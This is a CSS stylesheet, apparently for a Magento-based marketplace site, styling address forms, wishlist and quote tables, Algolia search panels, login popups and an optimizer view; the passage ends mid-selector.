.customer-address-form .column.main .new-address .fieldset input::placeholder,
.customer-address-form .column.main .edit-address .fieldset input::placeholder {
    max-height: 32px;
}

.customer-address-form .column.main .new-address .fieldset .field.telephone input,
.customer-address-form .column.main .edit-address .fieldset .field.telephone input {
    padding: 8px 8px 8px 48px;
}

.customer-address-form .form-address-edit {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.customer-address-form .popup-up-addresses-p {
    display: none;
}

.customer-address-form .column.main .new-address .fieldset .field label::after,
.customer-address-form .column.main .edit-address .fieldset .field label::after,
.customer-address-form .column.main .new-address-form-fieldset .field label::after,
.customer-address-form .column.main .edit-address-form-fieldset .field label::after,
.customer-address-form .form-field-required-detail {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: var(--eco-hint) !important;
}

.customer-address-form .fieldset>.field.required>.label:after,
.customer-address-form .fieldset>.fields>.field.required>.label:after,
.customer-address-form .fieldset>.field._required>.label:after,
.customer-address-form .fieldset>.fields>.field._required>.label:after {
    margin: 0;
}

.customer-address-form .column.main .field.field-name-firstname.required label::after {
    margin-left: 4px;
}

.customer-address-form .form-address-edit #dinamic_map {
    margin: 0;
}

.customer-address-form .form-address-edit #fieldset-address-custom > .field {
    margin: 0;
    width: 100%;
}

.customer-address-form .new-billing-address-warning {
    width: 100%;
    justify-content: flex-start;
    grid-column: 1/3;
    grid-row: 5;
}

.customer-address-form .column.main .new-address fieldset.fieldset#fieldset-address-custom:has(.billing-type),
.customer-address-form .column.main .edit-address fieldset.fieldset#fieldset-address-custom:has(.billing-type) {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: auto auto auto auto;
    gap: 1rem;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .billing-type,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .billing-type {
    grid-column: 1;
    grid-row: 1;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .firstname,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .firstname {
    grid-column: 1;
    grid-row: 2;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .taxvat,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .taxvat {
    grid-column: 2;
    grid-row: 1;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .invisible,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .invisible {
    grid-column: 2;
    grid-row: 2;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .fiscal_street,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .fiscal_street {
    grid-column: 1;
    grid-row: 3;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .fiscal-address,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .fiscal-address {
    grid-column: 2;
    grid-row: 3;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .region,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .region {
    grid-column: 1;
    grid-row: 4;
    gap: 8px;
    display: flex !important;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .fiscal-postcode,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .fiscal-postcode {
    grid-column: 2;
    grid-row: 4;
}

.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .firstname .label::after,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .firstname .label::after,
.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .fiscal_street .label::after,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .fiscal_street .label::after,
.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .fiscal-address .label::after,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .fiscal-address .label::after,
.customer-address-form .column.main .new-address .fieldset:has(.billing-type) .company .label::after,
.customer-address-form .column.main .edit-address .fieldset:has(.billing-type) .company .label::after  {
    margin-left: 4px;
}

.addressmodal .getlocation span.btn,
.billingmodal .add-adress-more-span {
    display: none;
}

.catalog-product-view .addto-another-quote {
    width: 100%;
}

.catalog-product-view .atc-container {
    display: none;
}

.catalog-product-view .add-product-btn,
.product-item .btn-addtocart-wishlist {
    max-height: 32px;
}

.catalog-product-view .add-product-btn .spin-add-budget,
.product-item .btn-addtocart-wishlist .spin-add-budget,
.spin-add-budget {
    height: 32px;
    width: 32px;
    margin-right: -8px;
}

.page-with-filter .ais-RefinementList-label, .container-price-truck {
    gap: 8px;
}

.page-with-filter .ais-RefinementList-label .custom-checkbox-label {
    border: 2px solid #919191;
    width: 16px;
    height: 16px;
    border-radius: 4px;
    margin: 0;
}

.page-with-filter .ais-RefinementList-label .ais-RefinementList-checkbox {
    border: 2px solid #919191;
    width: 16px;
    height: 16px;
    cursor: pointer;
    appearance: none;
    -webkit-appearance: none;
    margin: 0;
}

.page-with-filter .ais-RefinementList-item.ais-RefinementList-item--selected .ais-RefinementList-label .ais-RefinementList-checkbox {
    border: 2px solid #919191;
    width: 16px;
    height: 16px;
    cursor: pointer;
    appearance: none;
    -webkit-appearance: none;
    margin: 0;
    color: #919191
}

.page-with-filter .ais-RefinementList-item.ais-RefinementList-item--selected .ais-RefinementList-label .ais-RefinementList-checkbox:checked::after,
.page-with-filter .ais-Panel-body.vendors .ais-RefinementList-checkbox:checked::after {
    content: '✓';
    font-size: 12px;
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 100%;
}

.aa-Panel .aa-SourceFooter .view-more {
    font-weight: 400;
}

.btn-addtocart-wishlist {
    width: 100%;
}

.block-authentication .fieldset.login div.mage-error {
    display: none !important;
}

.catalog-product-view .calculate-product-btn .spin-add-budget.sto-icon {
    order: 1;
    width: 32px;
    height: 32px
}

.catalog-product-view .calculate-product-btn {
    max-height: 32px
}

.modal-popup.addressmodal .modal-content .vv-addresses-container .li-addresses-list {
    border-bottom: 1px solid #e1e1e1 !important;
}

.page-with-filter .btn-add-product-algolia .add-product-btn {
    width: 100%;
}

body.configurable-multivendor.page-product-configurable.catalog-product-view .product.media .fotorama-item .fotorama__arr.fotorama__arr--next,
body.structure-multivendor.catalog-product-view.page-product-structure.catalog-product-view .product.media .fotorama-item .fotorama__arr.fotorama__arr--next {
    right: 36px !important;
}

body.page-with-filter .thumb-add-budget .sto-button.sto-primary.sto-md {
    width: 100%;
}

.addressmodal .getlocation-container .getlocation .getlocation-text {
    white-space: nowrap !important;
}

.algolia-serch-product.qty-btn-algoliaserch .field.qty.set-qty-product {
    margin-bottom: 0px;
    width: fit-content;
}

.product-item-info.configurable .thumb-add-budget .sto-button.sto-primary.sto-md {
    width: 100%;
}

.marketplace-quote-view:has(.buy-to-vendor-text.hidden) .place-vendor[disabled] {
    opacity: 0.5 !important;
    pointer-events: none;
}

.popup-authentication .actions-toolbar {
    margin-top: 0;
}

.popup-authentication .actions-toolbar::after,
.popup-authentication .actions-toolbar::before {
    display: none;
}

.popup-authentication .block-customer-login .fieldset {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.popup-authentication .btn-resend-code.sto-button {
    min-width: 232px;
    min-height: 34px;
}

.ais-RangeInput-submit:hover {
    border: none !important;
}

.marketplace-quote-view .vendor-tab-table  .header-vendor-tab .logo-vendor-tab {
    max-height: 2em;
}

.vendor-tab-table .header-vendor-tab .vendor-total {
    display: none;
}

.product-container-vendor-tab .multiplewishlist-shipment-table .ships-options {
    display: flex;
    flex-direction: column;
}

.vendor-tab-table .payment-container-vendor-tab .multiplewishlist-payment-content .payment-text-container {
    width: 100%;
}

.vendor-tab-table .panel .credit-card-payment-inputs:not(.fd-installment-visible) div {
    width: 100% !important;
    flex: 100%;
    max-width: unset;
    transition: all ease .5s;
}

.marketplace-quote-view .vendor-tab-table .checkbox-container {
    padding: 16px 8% 16px 16px;
    max-height: fit-content;
    border-top: 1px solid #e1e1e1;
}

.marketplace-quote-view .vendor-tab-table .multiplewishlist-payment-table {
    align-content: flex-start;
}

.vendor-tab-table .ship-container, .vendor-tab-container .vendor-tab-table .ship-container {
    margin: 10px 10px 18px 10px;
    border: 1px solid #e1e1e1;
}

.vendor-tab-table .radio-vendor-tab-container input {
    position: absolute;
    left: 0;
    opacity: 0;
    cursor: pointer;
    width: 25px;
    height: 25px;
    margin: 0;
    z-index: 2;
}

.vendor-tab-table .radio-vendor-tab-container {
    display: block;
    position: relative;
    padding-left: 25px;
    height: 25px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.vendor-tab-table .radio-vendor-tab-container input:not(:checked)~.checkmark-vendor-tab {
    -webkit-box-shadow: inset 0px 0px 0px 1px #b4b4b4;
    -moz-box-shadow: inset 0px 0px 0px 1px #b4b4b4;
    box-shadow: inset 0px 0px 0px 1px #b4b4b4;
}

.vendor-tab-table .radio-vendor-tab-container .checkmark-vendor-tab {
    position: absolute;
    top: 0.1em;
    left: 0;
    height: 20px;
    width: 20px;
    border-radius: 50%;
}

.vendor-tab-table .radio-vendor-tab-container {
    display: block;
    position: relative;
    padding-left: 25px;
    height: 25px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.vendor-tab-table .radio-vendor-tab-container input:checked~.checkmark-vendor-tab:after {
    display: block;
}

.vendor-tab-table .radio-vendor-tab-container .checkmark-vendor-tab:after {
    content: "";
    position: absolute;
    display: none;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 9px;
    height: 9px;
    border-radius: 50%;
    background: white;
}

.aa-Panel .aa-Source .aa-List {
    padding-top: 8px;
}

.aa-Panel .algoliasearch-autocomplete-hit {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.marketplace-quote-view .label-datapicker-schedule,
.marketplace-quote-view .shipping-delivery-date .field label {
    height: 100%;
    display: flex;
    margin: 0;
    align-items: center;
}

.multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date input,
.multiplewishlist-vendor-left-border .address-container .datapicker-time .hours {
    font-family: 'Roboto Condensed';
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    margin-right: 0;
    padding: 8px 28px 8px 8px;
}

.marketplace-quote-view .product-container-vendor-tab .address-container .shipping-delivery-date .field.date {
    display: flex;
    align-items: center;
    width: 100%;
}
.print-footer {
    display: none;
}

.account.multiplewishlist-index-index .btn-group.mass-action-buttons {
    gap: 8px;
}

.account.multiplewishlist-index-index .multiplewishlist-index-header {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.account.multiplewishlist-index-index .multiplewishlist-index-title {
    font-family: 'Roboto';
    font-size: 27px;
    font-weight: 500;
    line-height: 32px;
    text-align: left;
    color: #535353;
}

.account.multiplewishlist-index-index .wishlist-input-search {
    display: flex;
    flex-direction: row;
    background: #ffffff;
    border: 1px solid #AEAEAE;
    border-radius: 4px;
    color: #999999;
}

.account.multiplewishlist-index-index .wishlist-input-container {
    width: 100%;
}

.account.multiplewishlist-index-index .wishlist-input-search input {
    border: none;
    font-family: 'Roboto Condensed';
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #999999;
}

.account.multiplewishlist-index-index .page-title-wrapper {
    display: none;
}

.account.multiplewishlist-index-index .block-content-multiplewishlist-index {
    background: #ffffff;
    padding: 24px;
    border-radius: 16px;
    border: 1px solid #E1E1E1;
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.account.multiplewishlist-index-index .wishlist-index-row {
    display: table;
    width: 100%;
}

.account.multiplewishlist-index-index .wishlist-id-container {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}

.account.multiplewishlist-index-index .multiple_wishlist_table .btn-group:has(.btn-delete) .btn-edit {
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
}

.account.multiplewishlist-index-index .multiple_wishlist_table .btn-delete {
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
}

.account.multiplewishlist-index-index .multiple_wishlist_table .btn-edit,
.account.multiplewishlist-index-index .multiple_wishlist_table .btn-delete {
    width: 26px;
    height: 26px;
}

.account.multiplewishlist-index-index .table.table-vv-style tbody td {
    text-align: center;
}

.account.multiplewishlist-index-index .wishlist-link-product-price .price {
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 700;
    line-height: 16px;
    color: var(--text-normal);
}

.account.multiplewishlist-index-index .tcheckbox label {
    justify-content: center;
    margin: 0 !important;
}

.account.multiplewishlist-index-index .checkmark-container .checkmark-radio-btn {
    border: 1px solid #919191;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-id span {
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 700;
    line-height: 16px;
}

.account.multiplewishlist-index-index .wishlist-link-product-name span,
.account.multiplewishlist-index-index .day-budget-my-budgets {
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-store-name,
.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-store-container:not(:has(.multivendor)) .wishlist-vendor-name  {
    font-family:"Roboto";
    font-size: 14px;
    font-weight: 700;
    line-height: 16px;
    color: var(--text-normal);
    text-transform: uppercase;
}

.account.multiplewishlist-index-index .day-budget-my-budgets .time-budget, .text-choice {
    font-family: "Roboto Condensed";
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    color: #535353
}

.account.multiplewishlist-index-index .day-budget-my-budgets,
.account.multiplewishlist-index-index .wishlist-store-vendor {
    display: flex !important;
    flex-direction: row !important;
    gap: 8px;
}

.account.multiplewishlist-index-index .wishlist-store-vendor {
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #535353;
    display: flex !important;
    flex-direction: column !important;
    gap: 0;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-store-container {
    text-align: start !important;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .radio-btn-vv-container {
    padding: 0;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .checkmark-container {
    width: 4.5%;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-info-container {
    width: auto;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-store-container {
    width: 20%;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-link.wishlist-link-product-price {
    width: 15%;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .table-actions {
    width: 10.5%;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .tcheckbox {
    width: 4.5%;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-vendor-name {
    display: flex;
    flex-direction: row;
}


.table.table-vv-style tbody .wishlist-index-row.radio-left-border td {
    padding: 24px 8px 8px 8px;
}

.table.table-vv-style tbody .wishlist-index-row.radio-left-border td.wishlist-info-container {
    padding-left: 4px;
}

.wishlist-index-row.radio-left-border .active-msg-container .active-msg-content {
    width: 100% !important;
    left: 0 !important;
}

.account.multiplewishlist-index-index .fancy-radio label input[type="checkbox"]:checked ~ i {
    font-size: 12px;
    line-height: 14px;
    width: 16px;
    height: 16px;
    background: none !important;
}

.account.multiplewishlist-index-index .pages .item {
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    margin: 0;
    text-align: center;
    letter-spacing: normal;
    display: inline-block;
}

.account.multiplewishlist-index-index .pages .actions.next:before,
.account.multiplewishlist-index-index .pages .actions.previous:before {
    display: none;
}

.account.multiplewishlist-index-index .pages .actions.next,
.account.multiplewishlist-index-index .pages .actions.previous {
    margin:0;
    padding: 8px;
    max-height: 32px;
}

.account.multiplewishlist-index-index .pages .actions.previous svg {
    transform: rotate(180deg);
}

.account.multiplewishlist-index-index .footer-table-vv .pager .limiter {
    margin: 0;
    display: flex;
    align-items: center;
}

.account.multiplewishlist-index-index .footer-table-vv .pager .limiter strong {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400 !important;
    line-height: 16px;
    color: var(--text-normal);
    text-transform: lowercase;
}

.account.multiplewishlist-index-index .footer-table-vv .pager .limiter-options {
    width: 48px;
    height: 32px;
    padding: 8px;
    gap: 8px;
    border-radius: 4px;
    border: 1px solid #AEAEAE;
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #767676;
}

.account.multiplewishlist-index-index .footer-table-vv .pager .limiter-options option {
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #767676;
}

.account.multiplewishlist-index-index .page.last,
.account.multiplewishlist-index-index .pages .item:has(.last) {
    display: none;
}

.account.multiplewishlist-index-index .items.pages-items {
    display: flex;
    max-height: 32px;
}

.account.multiplewishlist-index-index .pager-container .item {
    margin: 0;
}

.account.multiplewishlist-index-index .pager-container {
    display: flex;
    gap: 8px;
    overflow: hidden;
}

.account.multiplewishlist-index-index .pages {
    max-width: 33%;
    min-width: 96px;
}

.account.multiplewishlist-index-index .footer-budget .pager {
    width: 100%;
}


.multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date input.valid-field {
    background-position: 80% 50% !important;
}

.popup-authentication .fieldset.login .field,
.popup-authentication .actions-toolbar {
    width: 100%;
}
.account.multiplewishlist-index-index .table-vv-style .label-bought {
    font-family: 'Roboto Condensed';
    font-size: 12px;
    font-weight: 400;
    line-height: 14px;
    width: fit-content;
    max-width: revert;
    padding: 2px 8px;
}

.algolia-serch-product .algolia-searsh-product-structure {
    flex-direction: row;
}

.algolia-searsh-product-structure .algoliasearch-autocomplete-hit {
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
    color: var(--text-normal);
}


.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-vendor-name {
    display: flex;
    flex-direction: row;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-store-container:not(:has(.multivendor)) .wishlist-vendor-name svg {
    display: none;
}

#algoliaAutocomplete .aa-SubmitButton:focus {
    border: none;
}

.popup-authentication
.block-authentication
.block-customer-login
.block-title {
    gap: 16px;
    display: flex;
    flex-direction: column;
    margin: 0 !important;
}

.popup-authentication .block-authentication .block-title h2 {
    margin: 0;
}

.popup-authentication .block.block-swissup-social-login[class] {
    margin-bottom: 0px;
}

.popup-authentication .form.form-login {
    margin-top: 12px;
}

.popup-authentication .send-login-link {
    white-space: nowrap;
}

.popup-authentication .block.block-swissup-social-login {
    margin-top: 0px !important;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field,
.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .field {
    display: flex;
    flex-direction: column;
    gap: 4px;
    margin: 0;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field label {
    margin: 0px;
    max-height: 20px;
}

.marketplace-quote-view .multiplewishlist-header-container .data-direction-header,
.marketplace-quote-view .multiplewishlist-header-container .data-direction-header-container,
.marketplace-quote-view .multiplewishlist-header-container .data-billing-header,
.marketplace-quote-view .multiplewishlist-header-container .data-billing-header-container  {
    display: flex;
    flex-direction: row;
    gap: 8px;
}

.marketplace-quote-view .multiplewishlist-header-container .data-direction-header-title,
.marketplace-quote-view .multiplewishlist-header-container .data-billing-header-title {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    text-transform: uppercase;
    color: var(--text-normal);
}

.marketplace-quote-view .multiplewishlist-header-container .edit-shipping-container {
    display: flex;
    flex-direction: column;
    gap: 16px;
    padding: 16px;
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction,
.marketplace-quote-view .multiplewishlist-header-container .billing-container.addresses-account-container .fieldset-billing {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-rows: min-content 1fr;
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction,
.marketplace-quote-view .multiplewishlist-header-container .billing-container.addresses-account-container .fieldset-billing {
    gap: 8px 60px;
}

.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .field label {
    margin: 0;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field .iti--allow-dropdown .iti__flag-container {
    max-height: 32px;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .form-field-required-detail,
.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field.telephone span::after {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 500;
    line-height: 16px;
    color: var(--eco-hint) !important;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field.telephone span::after {
    content: '*';
    margin: 0px;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field .label::after {
    display: none;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .geolocation-map {
    margin: 0;
    height: 300px !important;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .geolocation-btn {
    width: fit-content;
    align-self: self-end;
}

.marketplace-quote-view .continue-btn {
    min-width: 316px;
}

.marketplace-quote-view button.save .popovers.tooltip-fields-error-address {
    display: none !important;
}

.marketplace-quote-view .container-adress-budget .fieldset {
    grid-column: 1;
    grid-row: 1 / span 2;
}

.marketplace-quote-view .container-adress-budget .new-address-form-fieldset.address-detail {
    grid-column: 2;
    grid-row: 1;
}

.marketplace-quote-view .container-adress-budget .new-address-form-fieldset.location-city {
    grid-column: 2;
    grid-row: 2;
}

.marketplace-quote-view .container-adress-budget .new-address-form-fieldset.location-map {
    grid-column: 3;
    grid-row: 1 / span 2;
}

.marketplace-quote-view .edit-shipping-container .geolocation-map {
    margin: 0 !important;
}

.marketplace-quote-view .edit-shipping-container .geolocation-map iframe {
    width: 100%;
    height: 100%;
}

.marketplace-quote-view .container-adress-budget .edit-shipping-billing-container .edit-shipping-container {
    background: var(--white);
    border-top-right-radius: 14px;
    border-bottom-right-radius: 14px;
}

.marketplace-quote-view .multiplewishlist-header-container:not(:has(.share-wishlist-modal-container.hidden)) .share-button:focus,
.marketplace-quote-view .kebab-component:has(.dropdown.active) {
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0.15)),
    linear-gradient(0deg, var(--white), var(--white));
    border: 1px solid #919191;
}

.marketplace-quote-view .edit-process-checkout.actions-buttons {
    width: 100%;
    display: flex;
    justify-content: space-between;
    margin-top: 16px;
    order: 2;
}

.marketplace-quote-view .address-container-wishlist .send-product-father,
.marketplace-quote-view .address-container-wishlist .form-address-container,
.marketplace-quote-view .payment-billing-address-list .address-item .edit-billing-data-container,
.marketplace-quote-view .multiplewishlist-header-container .form-address-edit-container {
    gap: 16px 0;
    display: flex;
    flex-direction: column;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field.invisible {
    display: none;
}

.valid-select {
    border-color: #15814b !important;
    color: #15814b !important;
    -webkit-text-fill-color: #15814b !important;
    font-weight: 600 !important;
}

.invalid-select {
    border-color: var(--eco-hint) !important;
    color: var(--eco-hint) !important;
    -webkit-text-fill-color: var(--eco-hint) !important;
    font-weight: 400 !important;
}

.marketplace-quote-view .payment-billing-address-list .address-item .edit-billing-data-container:has(.new-billing-address-warning.hidden) {
    gap: 0px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .update-wishlist-address-p,
.modal-popup.addressmodal .modal-inner-wrap .modal-content .update-wishlist-address form {
    display: none;
}

.address-loader-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(51, 51, 51, 0.55);
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

.address-loader-label {
    font-family: "Roboto";
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    color: #ffffff;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
}

.address-loader-overlay.hidden {
    display: none;
}

.aa-Panel .descripcion-qty-search .manufacturer-container {
    display: flex;
    flex-direction: row;
    width: 100%;
    justify-content: space-between;
    align-items: center;
}

.aa-Panel .algolia-serch-product .description-container {
    display: flex;
    flex-direction: column;
    width: 100%;
    justify-content: space-between;
}

.aa-Panel .algolia-serch-product {
    display: flex;
    flex-direction: row;
    gap: 8px
}

.aa-Panel .algolia-serch-product .description-container .algoliasearch-autocomplete-hit {
    display: none;
}

.aa-Panel .algolia-serch-product .description-container .product-description .algoliasearch-autocomplete-hit {
    display: block;
}

.aa-Panel .algolia-serch-product .description-container .product-description {
    margin: 0;
}

.aa-Panel .algolia-serch-product .configurable-info-container {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.aa-Panel .algolia-searsh-product-structure .configurable-info-container .btn-structure {
    margin-top: auto;
}

.checkbox-container:not(.multiplewishlist-vendor-left-border) .extra-fields,
.checkbox-container:not(.multiplewishlist-vendor-left-border) .shipping-delivery-date {
    display: none !important;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field.indications label {
    max-height: revert;
}

.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .field.address-detail {
    gap: 8px 0;
}

.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .field.address-detail label {
    display: flex;
    position: relative;
    width: fit-content;
    height: fit-content;
}

.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .control:has(.address-detail) {
    display: flex;
    flex-direction: column;
}

.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .nested {
    order: 3;
    margin-top: 8px;
}

.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .field.address-detail .validation-advice {
    margin-bottom: 8px;
}

.marketplace-quote-view .line-addressbilling {
    width: auto;
}

.multiplewishlist-header-container .container-adress-budget .send-product-father .container-adress-budget {
    padding: 0px;
}

.customer-address-form .column.main .new-address-form-fieldset .field.city,
.customer-address-form .column.main .new-address-form-fieldset .field.region,
.customer-address-form .column.main .new-address-form-fieldset .field.zip {
    display: none !important;
}

.customer-address-form .column.main .control:has(.address-detail) {
    display: flex;
    flex-direction: column;
}

.customer-address-form .column.main .nested {
    order: 3;
    margin-top: 24px;
}

.customer-address-form .column.main .field.address-detail .validation-advice {
    margin-bottom: 8px;
}

.customer-address-form .column.main .new-address-form-fieldset .field.street label {
    min-height: 24px;
}

.customer-address-form .column.main .new-address-form-fieldset .field.additional label {
    width: fit-content;
    display: flex;
    position: relative;
}

.customer-address-form .column.main .page-title,
.customer-address-form .column.main .page-title-wrapper {
    display: none;
}

.customer-address-form .column.main .new-address-title-container {
    display: flex;
    gap: 0 8px;
}

.customer-address-form .column.main .new-address-title {
    font-family: "Roboto";
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    text-align: left;
    color: var(--text-normal);
    text-transform: uppercase;
}

/*OPTIMIZER*/

.container-cantos {
    display: flex;
    gap: 10px;
    justify-content: space-between;
}

.box-edge {
    width: 50px;
    height: 50px;
    border: 1px dashed grey;
    font-weight: bold;
}


.optimization-container {
    display: flex;
    gap: 16px;
}

.optimizer-card {
    display: grid;
    grid-template-columns: max-content;
    gap: 8px 0;
    border: 1px solid #E1E1E1;
    border-radius: 4px;
    width: 50%;
}

.optimizer-card-img {
    grid-row: 1 / 4;
    grid-column: 1;
}

.optimizer-card-img svg {
    width: 96px;
    height: 96px;
    min-width: 96px;
    margin: 8px;
}

.optimizer-info {
    height: 100%;
    display: grid;
    flex-direction: column;
    grid-row: 1 / 4;
    gap: 4px 0px;
}

.optimizer-card-header {
    display: flex;
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    text-align: left;
    color: var(--white);
    background-color: #767676;
    padding: 8px;
    align-items: center;
    text-transform: uppercase;
    max-height: 32px;
}

.optimizer-card-txt {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
    padding-right: 8px;
    max-height: 32px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}

.optimizer-card-btn {
    width: fit-content;
    min-width: 152px;
    max-height: 32px;
    color: var(--white) !important;
    justify-self: self-end;
    align-self: self-end;
    margin: 0 8px 8px 0;
}

.marketplace-optimizer-view .column.main {
    padding: 16px !important;
}

.optimizer-tab {
    display: flex;
    flex-direction: column;
    gap: 16px 0;
    background: var(--white);
    padding: 24px;
    border-radius: 16px;
    border-width: 4px 4px 4px 12px;
    border-style: solid;
    border-color: #DDDDDD;
}

.optimizer-tab .optimizer-header {
    width: 100%;
    display: grid;
    grid-template-columns: min-content 1fr max-content;
    gap: 0 16px;
}

.optimizer-tab .optimizer-header-info {
    display: flex;
    flex-direction: column;
    height: 100%;
    justify-content: center;
    gap: 8px 0;
    margin-right: 8px
}

.optimizer-tab .optimizer-logo {
    grid-column: 1;
}

.optimizer-tab .optimizer-title {
    grid-column: 2;
    height: max-content;
    margin: 0;
}

.optimizer-tab .optimizer-name-input-container {
    grid-column: 2;
    height: max-content;
    margin: 0;
}

.optimizer-tab .vendor-logo-container {
    grid-column: 3;
    max-height: 78px;
    max-width: 200px;
    width: fit-content;
    align-content: end;
}

.optimizer-tab .vendor-logo-container img {
    max-height: 96px;
}

.marketplace-optimizer-view .page-title-wrapper {
    display: none;
}

.marketplace-optimizer-view .optimize-btn,
.marketplace-optimizer-result .optimize-btn {
    width: fit-content;
    min-width: 304px;
    max-height: 40px;
    height: 40px;
    justify-self: center;
    align-self: center;
}

.marketplace-optimizer-view .optimizer-table-data,
.marketplace-optimizer-result table.optimizer-products-table {
    border: 1px solid #E1E1E1;
    border-radius: 8px;
    padding-top: 16px;
    background-color: #F9F9F9;
}

.marketplace-optimizer-view .optimizer-table-data .product-image-optimizer,
